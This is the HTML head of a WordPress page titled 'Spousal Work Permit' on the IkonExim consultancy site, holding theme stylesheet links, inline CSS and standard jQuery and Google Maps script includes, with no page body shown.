

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikonexim.lk/services/savings-and-investments-2/
body_size: 18189
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Spousal Work Permit &#8211; IkonExim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IkonExim &raquo; Feed" href="https://ikonexim.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="IkonExim &raquo; Comments Feed" href="https://ikonexim.lk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikonexim.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikonexim.lk%2Fservices%2Fsavings-and-investments-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikonexim.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikonexim.lk%2Fservices%2Fsavings-and-investments-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tf-font-awesome-css' href='https://ikonexim.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://ikonexim.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-style-css' href='https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/css/tf-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ikonexim.lk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ikonexim.lk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C600%2C700%2C900%2Cregular%7COpen+Sans%3A300%2C400%2C500%2C600%2C700%2C900%2C600%7COpen+Sans%3A600' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-main-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://ikonexim.lk/wp-content/themes/evockans/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://ikonexim.lk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://ikonexim.lk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/font-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-antro-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/font-antro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etline-icons-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iziModal-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/iziModal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inline-css-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/inline-css.css?ver=6.9' type='text/css' media='all' />
<style id='inline-css-inline-css' type='text/css'>
.logo{padding-top:25px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.footer{padding-top:70px; padding-bottom:54px; }
body,button,input,select,textarea { font-family:'Ubuntu';}
body,button,input,select,textarea { font-weight:400;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:14px; }
body,button,input,select,textarea { line-height:25px;}
h1,h2,h3,h4,h5,h6 { font-family:Open Sans;}
h1,h2,h3,h4,h5,h6 { font-weight:600;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-family:Open Sans;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-weight:600;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a  { font-style:normal; }
#mainnav ul li a, #mainnav ul.sub-menu > li > a { font-size:14px;}
#mainnav > ul > li > a, #header .show-search a, #header .wrap-cart-count, .button-menu { line-height:90px;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:25px; }
h4 { font-size:22px; }
h5 { font-size:18px; }
h6 { font-size:15px; }
.themesflat-top { background-color:#ffffff ; } 
.themesflat-top, .info-top-right, .themesflat-top a, .themesflat-top .search-form input[type="search"] { color:#aaaaaa ;} 
.themesflat-top ul.flat-information.s2 > li i, .themesflat-top .search-form input[type="search"], .themesflat-top .search-form .search-submit i { border-color:#aaaaaa ;} 
.themesflat-top .search-form .search-submit:hover { background-color:#aaaaaa ;} 
.themesflat-top, .themesflat-top .content-left ul > li, .themesflat-top ul.themesflat-socials > li, .themesflat-top ul.themesflat-socials > li:last-child { border-color: rgba(170,170,170,0.2);}.logo img, .logo svg { width:123px; }
header.header, .header-left .themesflat_header_wrap { background-color:#ffffff;}
header.header-sticky { background-color:#ffffff;}
#mainnav > ul > li > a, header .show-search a , .show-search.active a > .fa-search:before, #header .wrap-cart-count a, .btn-menu:before, .btn-menu:after, .btn-menu span { color:#252525;}
.btn-menu:before, .btn-menu:after, .btn-menu span { background:#252525;}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a, #mainnav > ul > li.current-menu-ancestor > a , #header .show-search a:hover i, #header .show-search.active a > .fa-search:before, .header-absolute .header.header-sticky #mainnav > ul > li > a:hover, .header-absolute .header.header-sticky .show-search a:hover, .header-absolute .header.header-sticky #mainnav > ul > li.current-menu-ancestor > a { color:#2e2f91;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { border-color:#2e2f91;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { background:#2e2f91;}
#mainnav ul.sub-menu > li > a, #mainnav li.megamenu > ul.sub-menu > .menu-item-has-children > a { color:#70798b;}
#mainnav ul.sub-menu { background-color:#ffffff;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a, #mainnav-mobi ul li.current-menu-item > a, #mainnav-mobi ul li.current-menu-ancestor > a, #mainnav ul.sub-menu > li.current-menu-ancestor > a, #mainnav-mobi ul li .current-menu-item > a, #mainnav-mobi ul li.current-menu-item .btn-submenu:before, #mainnav-mobi ul li .current-menu-item .btn-submenu:before { color:#2e2f91;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { background-color:#ffffff;}
#mainnav ul.sub-menu > li { border-color:#ffffff!important;}
.header-style1 .button { color:#ffffff;}
.header-style1 .button { background-color:#2e2f91;}
.header-style1 .button:hover { color:#ffffff;}
.header-style1 .button:hover { background-color:#222222;}
.page-title .overlay { background:rgba(0,0,0,0.2);}
.page-title {background: url(http://localhost/consultancy/wp-content/uploads/2022/11/bg1.png) center no-repeat;}
.page-title h1 {color:#ffffff;}
.breadcrumbs span, .breadcrumbs span a, .breadcrumbs a, .breadcrumbs span i, .breadcrumbs span.trail-browse i {color:rgba(255,255,255,0.5);}
.page-title.parallax h1:after, .page-title.video h1:after {background:rgba(255,255,255,0.5);}
body { color:#214243}
.themesflat-portfolio .item .category-post a:hover,ul.iconlist .list-title .testimonial-content blockquote,.testimonial-content .author-info,.themesflat_counter.style2 .themesflat_counter-content-right,.themesflat_counter.style2 .themesflat_counter-content-left, .page-links a:hover, .page-links a:focus,.widget_search .search-form input[type=search],.entry-meta ul,.entry-meta ul.meta-right,.entry-footer strong, .themesflat_button_container .themesflat-button.no-background, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .themesflat-action-box p, .portfolio-single .entry-content { color:#214243}
.widget .widget-title:after, .widget .widget-title:before,ul.iconlist li.circle:before { background-color:#214243}
.page-links a:hover, .page-links a:focus, .page-links > span { border-color:#214243}
.footer { background-color:#121212;}
.footer a, .footer, .footer-widgets .widget .widget-title { color:#ffffff;}
.footer .widget.widget_recent_entries ul li .post-date, .footer .widget.widget_latest_news ul li .post-date, .footer .widget.widget_text .textwidget p, .footer-widgets .widget.widget_text ul.contact-info li span { color:rgba(255,255,255,0.5);}
.bottom { background-color:#222222;}
.bottom .copyright p, .bottom .copyright a, .bottom #menu-bottom li a, .bottom  #menu-bottom-menu li a, .bottom ul li a { color:#ffffff;}
.bottom  #menu-bottom-menu li a:before { background-color:#ffffff;}
.breadcrumbs span a:hover, .breadcrumbs a:hover, a:hover, .themesflat-top ul.themesflat-socials li a:hover, .themesflat-top a:hover, article .entry-title a:hover, article .entry-meta ul li a:hover, .widget ul li a:hover, .sidebar .widget.widget_categories > ul > li a:hover, .bottom .copyright a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover:before, .bottom #menu-bottom-menu li a:hover, .navigation.posts-navigation .nav-links li a .meta-nav, .single .main-single .administrator .admin-content h5 a, .comments-area ol.comment-list article .comment_content .comement_reply a, .search-form .search-submit:hover i, .sidebar .widget.widget_archive > ul > li a:hover, .bottom ul li a:hover, .blog-grid article .entry-meta ul li > i, .blog-grid article .themesflat-button-container > a:hover, .blog-grid-simple article .themesflat-button-container > a, .blog-grid-simple article .entry-title:before, .themesflat_sc_vc-headings .primary-color, .comments-area ol.comment-list article .comment_content .comment_meta .comment_time, .portfolios-box.style-1 .portfolios-text .title a:hover, .portfolios-box.style-1 .portfolios-text .category a:hover, .portfolios-box.style-3 .portfolios-text .title a:hover, .portfolios-box.style-3 .portfolios-text .category a:hover, .primary-list li i, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a:hover, .footer a:hover, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.light, .footer-home-hero .widget.widget_recent_entries ul li .post-date, .footer-home-hero .widget.widget_latest_news ul li .post-date { color:#2e2f91;}
mark, ins, .themesflat-button, .sidebar .widget .widget-title:before, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .btn-cons a, .widget.widget_tag_cloud .tagcloud a:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .footer-widgets .widget .widget-title:before, .navigation.posts-navigation .nav-links li a:after, .cssload-loader .cssload-side, #preloader .sk-circle .sk-child:before, #preloader .load:before, #preloader .load:after, #preloader .double-bounce3, #preloader .double-bounce4, #preloader .saquare-loader-1, #preloader .line-loader > div, .themesflat_sc_vc-image-box.style-2 .sub-title, .go-top:hover, .portfolio-single h2:after, .portfolio-single h3:after, .portfolio-single h4:after, .portfolio-single h5:after, .portfolio-single h6:after, .portfolios-box.style-2 .portfolios-overlay, .portfolios-box.style-3 .portfolios-text .title:before, .contact-form1 input[type="submit"], .contact-form2 input[type="submit"], .contact-form3 input[type="submit"], .contact-form4 input[type="submit"], .contact-form5 input[type="submit"], .section-comming-soon .section-title-line, .hover-style4 .gallery-box .gallery-wrap .gallery-overlay, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-services-post.grid-style2 .wrap-category .category > a, .themesflat_sc_vc-action-box .button-wrap .themesflat_sc_vc-button.accent, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.accent { background:#2e2f91; }
.themesflat_sc_vc-teammembers .team-box-social > a:hover, .primary-color, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-list > div a:hover { color:#2e2f91 !important; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.style1 > a, .hesperiden .tp-bullet:hover, .hesperiden .tp-bullet.selected, .themesflat_sc_vc-image-box.has-hover-content:hover .inner .text-wrap, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-button.light:hover, .owl-theme .owl-nav [class*="owl-"]:hover { background:#2e2f91 !important; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .sidebar .widget_search .search-form input[type="search"]:focus, .loader-icon, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .themesflat-top .search-form input:focus { border-color:#2e2f91 }
 .loader-icon { border-right-color: transparent;  }
 blockquote { border-left-color:#2e2f91 }
 .spin-load-1, .spin-load-1:before, .spin-load-1:after { border-top-color:#2e2f91 }
.bg-image-comming-soon {background: url(https://ikonexim.lk/wp-content/themes/evockans/images/comming-soon.png) center /cover no-repeat;}
.themesflat-action-box { background-color:#fafafa;}
.themesflat-action-box .heading { color:#222222;}
.themesflat-action-box, .themesflat-action-box p { color:#999999;}
.themesflat-button { color:#ffffff;}
.themesflat-button { background-color:#2e2f91;}

/*# sourceURL=inline-css-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ikonexim.lk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ikonexim.lk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-flexslider-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-owlcarousel-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-cubeportfolio-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-magnificpopup-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-vegas-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-ytplayer-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/ytplayer.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-justified-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/jquery.justified.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
